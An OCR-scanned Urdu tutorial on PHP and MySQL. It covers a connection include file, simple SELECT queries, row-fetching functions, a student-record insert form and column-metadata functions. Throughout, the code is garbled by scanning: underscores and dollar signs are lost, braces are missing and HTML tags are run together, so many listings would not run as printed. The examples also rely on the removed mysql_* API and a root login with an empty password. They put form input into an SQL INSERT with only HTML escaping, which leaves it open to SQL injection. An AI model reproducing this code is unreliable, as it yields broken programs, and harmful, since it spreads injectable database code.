$\{$ die ("Cannot select database. <br>/\n" .mysql error() ) ; اسکے لئے ضروری ہے کہ آ کیے پاس school کا ڈیٹا ہیں موجود ہوجوہم نے کچھپلی کلاس میں بنایاتھا۔جس طرح ہم کما تڈ پرومپٹ پرکسی ڈیٹا ہیں کوسلیکٹ کرنے کیلئے USE کا سٹیٹمنٹ استعال کرتے تھےاسی طرح پی انکچ پی میں ہم()mysql\_select\_db کافنکشن استعال کرتے ہیں۔ یہ فنكشن دو

```
arguments لیتا ہے ۔ پہلاargument اس ڈیٹا بیں کا نام ہوتا ہےجسکو select کرنا ہواور دوسرائنکشن کے linkکی مشتمل ہوگا۔آ پ اسکا
ریزلٹ براؤزر میں چیک کریں کہ سب ٹھیک ہے کہ نہیں۔اگر ہمارے دیب سائٹ کے بہت سارے پیجز پرہم ڈیٹا ہیں کے ساتھ کام کرتے ہیں تو پھرہم
کنکشن کیلئے ایک پیج بناتے ہیں اوراسکو ہاقی پیجز میں include کرتے ہیں اور بار بار ہرایک صفحے پرکنکشن کیشن نہیں بناتے۔include کے
            بارے میں آپ نے سبق نمبر 14 میں پڑھاتھا۔اب آپ دوبار connection.php کھولیں اسمیں مندرجہ ذیل کوڈ انسرٹ کریں۔
       <?ph
               // configration variables
               //host name
               define ("HOSTNAME", "localhost");
               //user name
               define ("USERNAME", "root");
               //password
               define ("PWD","");
               //database name
               define ("DBNAME", "school");
```

```
//link to mysql server
```

```
if(!$link = mysql connect(HOSTNAME, USERNAME, PWD)) {
     die ("Cannot connect to MySQL Server.<br>\n" .mysql error());
//selecting database
if(!mysql select db (DBNAME, $link)) {
     die ("Cannot select database. < br> > \n" .mysql error() ) ;
```

```
بالکلاُ سی طرح ہے مگر یہاں ہم نے شروع میں کچھ constant وریسبلز بنادیے ہیں۔if کوتھوڑا تبدیل کردیا ہےاور فالتوميسجز کونکال دیئے ہیں کیونکہ
ہمیں اسکی ضرورتے نہیں ہوتی نہ ہی اسکو display کرتے ہیں وہ صرف آ پکوسمجھانے کیلئے دیئے تھے۔ آپconnection.php کو براؤزر میں
کھولیں،اگر پیج پرکوئی میپج نہیں آیا تو آ ایکا کنکشن بن گیا ہےاورڈیٹا ہیں بھی سلکٹ ہو چکا ہے۔اس فاکل کوہم باقی پیجز پرinclude کرینگےجسکی مدد سے
ہر صفحے پر ہماراکنکشن بنیآ جائے گا۔اس قسم کی کنفیگر یشنز فائلیں سرور پر ہمیشہ read only دھیس تا کہ کوئی وائزس وغیرہ اسمیں تبدیلی نہ کر سکےاوراس قسم کی
فائلوں کو direct access بھی نہ دے۔عموماً ایسے فائلوں کی direct access کو ہم بلاک کرتے ہیں جو ہم صرف دوسرے پیچزز میں
include کرتے ہیںاورہم نہیں جاچے کہ کوئی براؤزر میں اسکاایڈریس لکھ کرائمیں موجود contents کوکسی طریقے ہے ریڈ کر لے۔اورجس طرح
پہلے بھی آپ کو بتایا تھا کہ اس قسم کے پیچز کو ہمیشہ extension کے extension سے محفوظ کریں۔اس قسم کے فائلوں کو پروٹیکٹ کرنے کیلئے بہت سارے
طریقے ہیں جسمیں ایک طریقہ htaccess. فائل سے سائٹ کے حصے کو ہلاک کرنا ہوتا ہے جہاں کوئی یوز را گرگھنے کی کوشش کرے تواسکو بلاک کر دیاجا تا
```
<?php

#### PHP,MySQL **اور ویب ڌویلپمنٹ**

ہے۔ Apache ، htaccess ویب سرورایک کنفگریشن فائل ہوتی ہے جسمیں ہم کچھ رولزdefine کرتے ہیں اورسروراسکے مطابق کام کرتا ہے جسمیںURL Rewritingاورسائٹ کے کی خاص جھےکوrestricted بناناوغیرہ شامل ہوتے ہیں۔اس قسم کی فائلوں کوہم ایک فولڈر میں رکھنے کے بعد htaccess. کی مدد ہےاس فولڈر کے contents کوریڈ کرنے کی پرمیشن بندکر دیتے ہیں اوراگرکوئی اس فولڈر میں URL میں ایڈریس لکھ کر داخل ہونے کی کوشش کرتا ہے تو اسکوrestricted یا forbidden کا منبیج ملتا ہے یا ہمارے رولز کے مطابق اسکے ساتھ برتاؤ کیا جا تا ہے۔پیر طریقہ Unix ٹائپ کے آپریٹنگ سسٹمز چیے کہ Linux یربی کام کرتا ہے۔ایک اورطریقہ بھی ہے جسمیں ہمURLسے پیچ کا نام حاصل کرکے چیک کرتے میں کہ اگر پیج کا نام ای پیج پر شتمل ہوتو Access کو بلاک کر دیتے ہیں مثلاً آپM connection.php کودوبارہ کھولیں اوراسمیں مندرجہ ذیل نئے کوڈ کااضافہ کرلیں۔

//No direct access to this page if (preg match ("/connection.php/", \$ SERVER ['SCRIPT FILENAME' ]) ) { die ("Access denied"); // configration variables define ("HOSTNAME", "localhost"); define ("USERNAME", "root"); define ("PWD",""); define("DBNAME","school"); //link to mysql server if(!\$link = mysql connect (HOSTNAME, USERNAME, PWD)) { die ("Cannot connect to MySQL Server.<br>\n" .mysql error()); //selecting database if(!mysql select db (DBNAME, \$link)) { die ("Cannot select database. <br>/\n" .mysql error()); ?> اب اگر آپ براؤزر میں اس فائل کودیکھنے کی کوشش کریں گے تو آپکوaccess denied کا منتج ملے گا۔اسکامطلب ہے کہ ہمSERVER ہ گلوبل ایرے سےrequest والے پیج کا نام حاصل کرتے ہیں اور پھراسکو()preg\_match فنکشن میں اس پیج کے نام کے ساتھ پیچ کرتے ہیں۔ اگر پوزر نے ایڈریس ای پیچ کا دیا ہوتو ہم اسکو بلاک کررہے ہیں۔اسکے علاوہ بھی بہت سارےطریقے ہیں۔اس قسم کی فائلیں جوہم دوسرے پیچز پر include کرنے کیلئے بناتے ہیں، کی direct access کو بند کرتے ہیں۔اب ہم ایک اورفائل میں اس پیچ کوinclude کرتے ہیں اورڈیٹا ہیں سے پچھ ریکارڈ زحاصل کرتے ہیں۔

# ، کیوریexecuteکرنا

```
مندرجہ ذیل کوڈاhtdocs->mysq کے فولڈر میںresult.php کے نام سے محفوظ کریں۔
```

```
result.php
```

```
<?php
  //connection file
  include "connection.php";
  //query to execute
  $Query = "SELECT * FROM result" ;
  //executing query
  $q_Result = mysql_query ($Query, $link) or die (mysql_error());
  if (mysql num rows ($q Result) \leq 0) {
    print "No record found";
  lelse{
    print mysql num rows ($q Result) . " rows in result table" ;
  ŀ
```
 $3\geq$ 

اس کو چیک کرنے کیلئے براؤزر میں http://localhost/mysql/result.php لکھیں اور اسکا ریزلٹ دیکھیں۔سب سے پہلے ہم نے connection دالی فائل کوinclude کیا جس سےاس پیج پرکنکشن بھی بن جائے گااورڈ یٹا بیں بھی سلکٹ ہوجائے گا۔اسکے بعد SQuery کے نام سے ایک وریٹیل بنایا ہے جو ایک کیوری پر مشتمل ہے اور یہ کیوری آپ پڑھ چکے ہیں کہ کمی ٹیبل کے ریکارڈ زحاصل کرتا ہے۔اسکے بعد q\_Result=" کے نام سےایک وریبل بنایا ہےجسکوہم()mysql\_query فنکشن کاریزلٹ assign کررہے ہیں۔()mysql\_query ایک کیوری کو execute کرتا ہےاور کامیابی کی صورت میں ایک result resouceریٹرن کرتا ہے جسکو ہم دوسرے فنکشن میں استعمال کرتے ہیں۔ یہ result resource کیوری سے حاصل ہونے والی معلومات پر مشتمل ہوتا ہے دوسر لے نفطوں میں اسکو آپ ایک reference بھی کہہ سکتے ہیں۔پذشکشن نہ چلنے کی صورت میں ہم die سے سکر پٹ execution کو شاپ کررہےاور()mysql\_error فنکشن کی مدد سے error کے بارے میں تفصیلی رپورٹ حاصل کرتے ہیں کہ کس قسم ferrorb یا ہے۔یعنی آپ کیوری میں سے FROM کو ختم کر کے اس پیچ کو چلائمیں تو آ پکوایک error نظرآ جائے گا۔()mysql\_query فنکشن کوہم درarguments یاس کرتے ہیں، پہلاargument کیوری پر مشتمل ہوتا ہے جبکہ دوسرا کنکشن لنک پر۔اگر آپconnection.php میں دیکھیں تو پہ لنک ہمSlink وریہل میں حاصل کر رہے ہیں اور چونکہ یہاں ہم نے اسكو include کیا ہے تو اسمیں استعمال ہوا تمام کوڈ اس پیج کا حصہ بن چکا ہے اس لئے ہم اس Slink\$وریہ بل کواستعمال کر کھتے ہیں۔ یہاں پر link کا

arguementافتیاری(optiona) ہے یعنیا گرہمinkکچ نہ بھی دیتو کوئیerror نہیں آئے گا بلکہاسکوخود ہی پیۃ چل جائے گا کہ کونسےانک کو اٹھانا ہے۔مائی سکول کے جتنے بھی فنکشنز ہیں جوargument میں linkکی لیتے ہیں ،ان میں یہ optionalہوتا ہے۔ ()mysql\_num\_rows کا دوسرافنکشن جوہم نے پہاں استعال کیا ہے وہ()mysql\_query فنکشن سے حاصل ہونے والے result resource میں روز (rows) کی تعداد بتا تا ہے۔یعنی اس کے ذریعے ہم چیک کر سکتے ہیں کہ ہماری کیوری سے پچھ ریکارڈ زریٹرن ہوئے ہیں کہ نہیں۔نیکشنargument میں ایک result resourceپتاہے۔

```
لوپ میں ٹیب<u>ل کےروز حاصل کر</u>نا
```
YPG

Links

اب ہم اسی پروگرام کو اگے بڑھاتے ہیں اورresult نیبل میں تمام روز کوحاصل کرکے انکو پیچ پر پرنٹ کرتے ہیں جیکے لئے ہم ایک لوپ اور ایک فنکشن()mysql\_fetch\_assoc کااستعال کرینگے۔آپ دوبارہresult.php میں آ جائیںاورائمیں درج ذیل نیا کوڈانسٹرٹ کریں:

```
\leq <?php
```

```
//connection file
```
include "connection.php";

```
//query to execute
SQuery = "SELECT * FROM result".
```

```
//executing query
```

```
$q Result = mysql query($Query,$link) or die(mysql error());
if (mysql num rows ($q Result) \leq 0) {
```

```
die("No record found");
```

```
while($Row = mysql fetch assoc($q Result)) {
  print $Row['sname'] . "<br>";
```

```
?>
```
ł

```
اب save یوsave کرنے کے بعد براؤزر میں آ ؤٹ پٹ دیکھ لیں جہاں آپکوstudents کے ناموں کی اسٹ نظر آ جائے گی۔
```
Address **& http://localhost/mysql/result.php** 

Shahid Ahmed Khan Asad Javed Saleem Akhter Akbar Ali Khan Waseem Shah Javed Igbal A eif Moheen

```
while($Row = mysql_fetch_assoc($q_Result)) {
    print $Row['sname']. "<br>";
ł
```
whileسلوپ میں پہلے ہم نے SRow کے نام سے ایک وریبل بنایا ہے اور اسکو ہم()mysql\_fetch\_assoc فنکشن کی ریٹرن ویلیو assign کررہے ہیں یتھوڑی توجہ یہاں دیں !!۔ ()mysql\_fetch\_assoc فنکشن ایکargument لیتا ہے یعنی ای طرح ایک result resouce جو کہ ہم نے پہلے()mysql\_query سے حاصل کیا ہےاور کا میانی کی صورت میں ایک ایسوی اینیو اپرے ریٹرن کرتا ہے۔ یہ ایرےRow کوassign ہوگی فنکشن جوایرے ریٹرن کریگاوہ ٹیبل کےایک رہ(row) پر شتمل ہوتی ہے جہاں اس ایرے کے Keys کالمز ک ناموں پراور elements کے دیلیوز پر شتمل ہوتے ہیں۔لوپ میں پینکشن ریکارڈ سیٹ کےانٹرنل پوائنٹر پاکرسرکوا گلے رو پرخود بخو Move کرتا ہے اسلئے جب کرسر ریکارڈ ز کے آخر میں پنٹیج جاتا ہے تو یہ فنکشن falseر یٹرن کرتا ہے جسکی وجہ سے لوپ میں کنڈیشن فالس ہوجاتی ہے اورلوپ ختم ہوجا تاہے۔لوپ کےاندرہم اس طرحRow اپرے کےایک elements کو پرنٹ کررہے ہیں۔آپ دیکھ رہے ہیں کہ اسمیں Keys ہار نے ٹیبل کے کالمز کے ناموں پر مشتمل ہوتے ہیں۔یعنی اگر میں ٹیبل سے sname کالم کے ویلیوز حاصل کرنا جاہتا ہوں تو میں ایرے کے Key میں sname دیتا ہوں۔ بالکل ایسی طرح ایک اورفنکشن ہے جواسی کام کیلئے استعمال ہوتا ہے جبکا نام()mysql\_fetch\_array ہے۔اسکے ساتھ ہم ایک مثال دیکھتے ہیں۔result.php میں صرف لوپ میںmysql\_fetch\_assoc کی عبگہ mysql\_fetch\_array کردیں مثلاً:

```
while ($Row = mysql_fetch_array ($q_Result)) {
    print $Row['sname'] . "<br>";
```
اسکار یزلٹ بھی ویسے ہی آئے گانگران دونوں فنکشنز میں تھوڑ افرق ہے۔()mysql\_fetch\_assoc فنکشن صرف ایک ایسوی ایٹیو ایرے ریٹرن کرتا ہے ۔جبکہ()mysql\_fetch\_arrayسودنوں قسم کے ایرے ریٹرن کرتا ہے یعنی نومیرک انڈیکس ایرے اور ایسوی ایڈیو ایرے اسلئے mysql\_fetch\_array ننکشن میموری تھوڑی زیادہ لیتا ہے۔اگر آپ اوپر والےلوپ میں ['Row['sname' کی جگہ[1] SRow کر دیتو پھربھی آپ کے پاس دوسرے کالم کے ویلیوز حاصل ہوتگے ۔کیعنیemysql\_fetch\_array جوابرے ریٹرن کرتا ہےاسمیں ریکارڈ ڈبل سٹور ہوئے ہوتے ہیں نہیں بجھآ یا ! ! result.php میں لوپ کوتھوڑ اتبدیل کرکے اسطرح کردیں۔

```
while($Row = mysql_fetch_assoc($q_Result)) {
    print "<pre>";
    print_r(\$Row);print "</pre>",
```
اس لوپ میں ہم ہرا رے کو()print\_r فنکشن کی مدد سے examine کررہے ہیں۔آپاس کاریزلٹ چیک کریں تو آپ دیکھیں گےارے کے keysاں ٹیبل کے کالمز کے ناموں پر جبکہ elementsانکے ویلیوز پر مشتمل ہوتگے یعنی ایسوی ایٹیو اپر پز ہوتگے ۔اب آپ اس کوڈ میں تبدیلی کرکے

 $\vee$   $\heartsuit$  Go

Links

mysql\_fetch\_assoc کی جگہmysql\_fetch\_array کردیںاور پھرا کاریزلٹ چیک کریں۔آپ کے پاس ریزلٹ تھوڑامخلف ہوگا یعنی ہرارے میں ایک ویلیو دو دفعہ سٹور ہوئی ہوگی۔نومیرک انڈیکسز اورایسوی ایڈیو دونوں حالتوں میں۔اسلئے اگر آ پکوارے کے keys نمبرز میں نہیں حايية فو پير mysql\_fetch\_assoc فنكشن استعال كريں۔ احِجا!ابِ ہم اس ٹیبل کے تمام ریکارڈ زکوایکMTML ٹیبل بنا کرحاصل کریٹے آپ دوبارہresult.php پرآ جا ئیں اوراسمیں مندرجہ ذیل نیا کوڈ لکھنے کے بعدsave کرلیں۔

```
\leq?php
  //connection file
  include "connection.php";
  //query to execute
  \texttt{SQuery} = \texttt{VSELECT} * \texttt{FROM} \texttt{result}//executing query
  $q Result = mysql query ($Query, $link) or die (mysql error () ) ;
  if (mysql num rows ($q Result) \leq 0) {
    die ("No record found");
  ł
  //HTML table starts
  print "<tableborder=1><tr>
         <th>SID</th>
         <th>Student Name</th>
         <th>Marks </th></tr>";
  //getting recods and generating table (rows, cols)
  while ($Row = mysql fetch assoc ($q Result)) {
    print "<tr><td>". $Row['sid']. "</td>
    <td>" . $Row['sname'] . "</td>
    <td>" . $Row['marks'] . "</td></tr>";
  ł
  //table ends
  print "</table>";
?>
```

```
Address & http://localhost/mysql/result.php
```


جاری ہے۔۔۔

#### PHP,MySQL **اور ویب ڌویلپمنٹ**

```
پروگرام بالکلآ سان ہے۔ پہلےہمtable کو شارٹ کررہے ہیں۔اسکے بعدای طرح لوپ میں ہرایک روکوایرے میں حاصل کررہے ہیں۔ پھرلوپ کے
اندرٹیبل کے کا ایک روبناتے ہیں اور اسمیں ایرے کے elements کو پرنٹ کر رہے ہیں۔اس طرح result کے ٹیبل میں جتنا ریکارڈ ہے وہ
HTML نیبل میں پرنٹ ہوجائے گا۔آپ دیکھ رہے کہ ہم HTML نیبل لوپ سے باہر close اور close کررہے ہیں اوراسکے روزلوپ کےاندر
     بناتے ہیں۔اب آپای پروگرام میں مندرجہ ذیل کیوریز کو باری باری چیک کریں اورریزلٹ دیکھتے جا ئیں کہ آپ کے پاس کیاحاصل ہوتاہے۔
  1:
        $Query = "SELECT * FROM result ORDER BY sname";
  2:$Query = "SELECT * FROM result ORDER BY sid DESC";
  3:$Query = "SELECT * FROM result WHERE sname='waseem shah'";
  4:
        $Query = "SELECT * FROM result ORDER BY sid DESC LIMIT 0,5";
  5:
        $Query = "SELECT * FROM result WHERE sname LIKE'&Ahmed%' ";
        \texttt{SQuery} = \texttt{VSELECT} * \texttt{FROM} \texttt{result} \texttt{WHERE} \texttt{same} = \texttt{'abc' } \texttt{''};6:
                                                                                نپار پکارڈانسرٹ کرنا
  اب ہم ڈیٹاانٹری کیلئے ایک فارم بناتے ہیں جسکے ذریعے ہم نئے students کار یکارڈ انسرٹ کرینگے۔مندرجہ ذیل کوڈ کو htdocs->mysql کے
                                                        فولڈر ٹیںnew_record.php کے نام سے محفوظ کریں۔
 \langle ?php
  //connection file
  include "connection.php";
  //cleaning string
  function cleanString($string) {
     $string = htmlspecialchars (trim ($string));
     return $string;
  Ł
  //function for new form
  function print Form() {
     //new form var
     $newForm = "<form method=\"post\" action=\"{$ SERVER['PHP SELF']}\">
             <table border=1 cellpadding=3 cellspacing=3>
             <tr><td>Student Name</td>
             <td><input type=\"text\" name=\"sName\"></td></tr>
             <tr><td>Marks</td>
             <td><input type=\"text\" name=\"sMarks\"></td></tr>
             <tr><td colspan=2><input type=\"submit\" value=\"Add Record\">
             <input type=\"hidden\" value=\"true\" name=\"post\">
             </td></tr></table></form>";
     return $newForm;
```

```
//saving record
function save Record() {
  $Name = cleanString($ POST['sName']);
  $Marks = (int) cleanString($ POST['sMarks']);
  //checking for empty values
    if (empty ($Name) | | empty ($Marks)) {
      error Message ("Cannot insert empty record");
    ŀ
  //marks range
    if ($Marks < 0 || $Marks > 99) {
      error Message ("Marks must be between 1-99");
    ł.
  //max student name
    if(strlen($Name) > 40) {
      error Message ("Name is too long");
  //query
  $query = "INSERT INTO result (sname, marks)
            VALUES ('$Name',$Marks)";
  //executing query
    if (mysql query ($query)) {
      print "<div style='background:#FFFFCC;border:dashed 1px #CCCCCC'>
      Record added successfully</div>";
                               //show form again
      print print Form();
    }else\{error Message(mysql_error()); //if error in query
    ł
//error message
function error Message ($error) {
  $msg = "<div style='background:#FFFFCC;border:dashed 1px #CCCCCC'>
      $error <a href='javascript:history.go(-1)'>Back</a></div>";
  die(\text{Smsg});
ŀ
//what to do
if($POST['post']) {
  //if form is posted
  save Record();
}else{
  //first time print the form
  print print From();
ł
```


کھ ہ*ے پروگر*ام کیسے کام کرتا ہے؟ بالکل سادہ سایروگرام ہے جسمیں ہم نے مختلف کاموں کیلئے فنکشنز بنائیں ہیں۔ پہلافنکشن ( ) cleanString ہے جوآ پ پہلے پڑھ چکے ہیں یعنی بیرفارم کے ویلیوز سے فالتوسپیسز اور پیشل کیریکٹرزختم کرایگا۔دوسرافنکشن () From اسے ایرم کو پرنٹ کرایگا۔جسمیں ہم نے ایک وریبل میں فارم بنایا ہےاور پھراسکوریٹرن کررہے ہیں۔تیسرافنکشن ( ) save\_Record ہے جوایک نئے ریکارڈ کو school کے ڈیٹا میں میں سٹورکریگا۔اس فنکشن میں ہم POST \_ S ایرے سے ویلیوز حاصل کرکے انکو چیک کرتے ہیں اور پھرڈیٹا ہیں میں محفوظ کرتے ہیں۔اگر فارم میں کوئی فیلڈ خالی ہویا نام 40 کریکٹرز سے زیادہ ہوں یا مارکس 0 سے کم یا99 سے زیادہ ہوں تو ہم ( ) error\_Message فنكشن كوكال كر كے ایک error جزیٹ کررہے ہیں۔ یہاںاگرآپ دیکھیں تو ہم نے کیوری میں insert into کی شیٹنٹ استعال کی ہے جوآپ پہلے پڑھ چکے میں یعنی نئی روانسرٹ کرنے کیلئے استعال ہوتا ہے۔اس کیوری کے valuesسیں ہم فارم سے حاصل شدہ ویلیوز دے رہے ہیں۔اسکے بعد ہم ( ) mysql\_query فنکشن سے کیوری کو execute کرتے ہیں۔کامیانی کی صورت میں ہم OK کا پیغام دیتے ہیں اور فارم کے فنکشن کو دوبارہ کال کر رہے ہیں اگلے ریکارڈ کو انسرٹ کرنے کیلئے ، کوئی مسئلے کی صورت میں ایک c r c r c تریث کر رہے ہیں۔اسکے بعد ( ) error\_Message کافنکشن ہے جوایک سڑنگ یعنی message کو argument کے طور پر لیتا ہےاور پھراسکی فارمیٹنگ کرکے () die فنکشن کو پاس کرتا ہے۔ () die فنکشن سکر پٹ excution کو شاپ کرکے فارمیڈیڈ errorویکھا نئے گا۔آخر میں ہم [ ' post ! ] POST ؟ فیلڈ کی ویلیو چیک کرتے ہیں جو ہارے فارم میں ایک hidden فیلڈ ہےاورجسکی ویلیو true ہے۔اگراسکی ویلیو t rue#دقو ہارا فارم سمٹ ہوا ہے اور ہم () save\_Record قنگشن کو کال کر رہے ہیں تا کہ ویلیوز کوسٹور کرسکیں۔ e1se میں ہم ( ) print\_Fomr کے فنکشن کوکال کررہے ہیں یعنی اگر [ ' post ' ] POST \$ کی ویلیو t rue نہ ہوتو مطلب ابھی فارم سمٹ نہیں ہوا ہےاسلئے ہم فارم کو پرنٹ کررہے ہیں۔(پیبیتی جاری رہےگا )۔ امیدکرتاہوں کہ آج کاسبق آ پکو پسندآ یاہوگا۔دعاؤں میں یادرکھیں۔اللهءافظ

> شڪيل محمد خان shakeel599@gmail.com ............

### پی ایچ پی مائی سیکول اور ویب ڈویلپمنٹ کی انیسویں کلاس میں خوش آمدید

```
اسلام عليم
امید کرتا ہوں کہ سب خیریت ہے ہوتگے۔ پچپلی کلاس میں آپ نے مائی سیکول کے ساتھ کنکشن بنانا، کیوری چلانا،ریکارڈ انسرٹ کرنا،ریکارڈ حاصل کرنا
                                               وغیر ہ سکھاتھااوراب ہم اس سبق کوآ گے بڑھاتے ہوئے پچھاورفنکشنز کود کچھتے ہیں۔
ٹیبل کے کسی روکوحاصل کرنے کیلئے ہم نے دوفنکشنز پڑھے تھے()mysql_fetch_array'e،()mysql_fetch_array'e، اس کےعلاوہ
سچھاورفنکشنز ہیں جن میں()mysql_fetch_row پر بات کرتے ہیں۔آپ دوبارہ htdocs->mysql کےفولڈر ہےresult.php
                                                     کھولیںاورائیمیں تبدیلی کرکےاسطرح کردیںاور پھراسکار پزلٹ دیکھ لیں:
  <?php
      //connection file
     include "connection.php";
     //query to execute
     \texttt{SQuery} = \texttt{VSELECT} * \texttt{FROM} \texttt{result}//executing query
     $q Result = mysql query ($Query, $link) or die (mysql error () ) ;
     if (mysql num rows ($q Result) <= 0) {
        die ("No record found");
      \mathbf{F}//HTML table starts
     print "<tableborder=1><tr>
             <th>SID</th>
              <th>Student Name</th>
              <th>Marks </th></tr>";
     //getting recods and generating table (rows, cols)
     while ($Row = mysql fetch row ($q Result)) {
        print "<tr><td>". $Row[0]. "</td>
        <td>" . $Row[1] . "</td>
        <td>" . $Row[2] . "</td></tr>";
      //table ends
     print "</table>";
   っゝ
بالکلاس طرح پروگرام ہےکیکن یہاں ہم نےwhile لوپ میں روحاصل کرنے کیلیےmysql_fetch_row کافنکشن استعمال کیا ہے۔ یہ فنکشن بھی
argument# میں ایک resource result لیتا ہےاورایک نومیریکل ایرے ریٹرن کرتا ہے۔آپ دیکھ رہے ہیں کہ کالمز کی ویلیوز حاصل کرنے
کیلئے ہم[0] SRow" 4 (1]SRow") اور[2] SRow" لکھ رہے ہیں۔ جہاں 0انڈیکس پر پہلے، 1 پر دوسرےاور 2 پر تیسرے کالم کے ویلیوزسٹور ہیں۔
```
آپ نے دیکھا کہ کی روکوحاصل کرنے کیلئے PHP بہت سارے فنکشنز فراہم کرتی ہےاورسب تقریباًا یک جیسے ہیں جہاں صرف حاصل ہونے والی اپرے مختلف ہوتی ہے۔کیعنی: ()mysql\_fetch\_assoc فَنَكشْنِ صرف ايسوى اينيو ايرے ريٹرن کرتا ہے۔ ()mysql\_fetch\_array فَنَكْشْنِ دونوں تُنتُم كى ابرے ریٹرن كرتا ہے (ایسوسی اینیو ،نومیریکل ) ()mysql\_fetch\_row فَنَكشْنِ صرفٍ نوميركل اير \_ريثرن كرتا ہے۔ اب ہم پچھاورفنکشنز کی طرف بڑھتے ہیںاورٹیبل کے کالم یعنی فیلڈ کے بارے میں معلومات حاصل کرنے والےفنکشنز کودیکھتے ہیں۔result.php کو تید مل کر کےاسطرح کردیں۔ <?php //connection file include "connection.php"; //query to execute  $SQuery = "SELECT * FROM result"$ //executing query \$q Result = mysql query (\$Query, \$link) or die (mysql error () ) ; if (mysql num rows (\$q Result)  $<= 0)$  { die ("No record found"); print mysql\_num\_fields (\$q\_Result) . " field(s) in result table" ; جس طر &mysql\_num\_row فنکشن کیوری سے حاصل شدہ روز کی تعداد بتا تا ہےاس طر @mysql\_num\_field و فنکشن کیوری ہے حاصل ہونے والے کالمزیعنی فیلڈز کی تعدادر یٹرن کرتا ہے۔ پینکشنargument میں resource result ہے۔اوپروالے کوڈ کی آ ؤٹ پٹ دیکھیں کہ آپ کے پاس کیاحاصل ہور ہاہے۔اگر کیوری سےحاصل ہونے والے کالمز کے نام حاصل کرنے ہوتوا سکے بمi mysql\_field\_name کا فنکشن استعمال کرتے ہیں۔result.php کوتبدیل کرکےاسطرح کردیں: <?php //connection file include "connection.php"; //query to execute  $\texttt{SQuery} = \texttt{VSELECT} * \texttt{FROM} \texttt{result",}$ //executing query \$q Result = mysql query (\$Query, \$link) or die (mysql error () ) ; echo mysql field name (\$q Result, 0). " $\left\langle \text{br} \right\rangle$ "; echo mysql\_field\_name (\$q\_Result, 1) . "<br>":; echo mysql field name (\$q Result, 2); ?>

آپ آ دَٹ پٹ میں دیکھیں گے کہ result نیبل میں جنتے کالم ہیں انکے نام پیج پر پرنٹ ہو جا ئیں گے ۔mysql\_field\_name کافنكشن دو arguments لیتا ہے۔ پہلا ایک resource result اور دوسرا کالمoffset ۔ جہاں پہلا فیلڈ 0سے شروع ہوتا ہے۔ یعنی اگرoffset میں ہم 0 دیتے ہیں تو مطلب ہم پہلے کالم کوحاصل کرنا جاہتے ہیں اس طرح1 دوسرےاور 2 تیسرے کالم کوظاہر کرتا ہے۔ اب ہم ایک اورفنکشنmysql\_fetch\_field کے بارے میں پڑھتے ہیں جوکسی فیلڈ کے بارے میں تمام معلومات ریٹرن کرتا ہے۔result.php کوتېډىل کر کےاسطرح کردین:

```
<?php
     //connection file
     include "connection.php";
     //query to execute
     \texttt{SQuery} = \texttt{VSELECT} * \texttt{FROM} \texttt{result}//executing query
     $q Result = mysql query ($Query, $link) or die (mysql error());
     // get column metadata
     $i = 0;while ($i < mysql num fields ($q Result)) {
        echo "Information for column $i: < br /\lambdan" ;
        $meta = mysql fetch field ($q Result, $i);
        if (!$meta) {
           echo "No information available<br />>/n" ;
        ı
        echo "<pre>
        name:
                         Smeta->name
        not null:
                         $meta->not null
        numeric:
                         $meta->numeric
                         $meta->primary key
        primary key:
        table:
                         $meta->table
                         $meta->type
        type:
                         $meta->def
        default:
        \langle/pre\rangle";
        $i++;?>
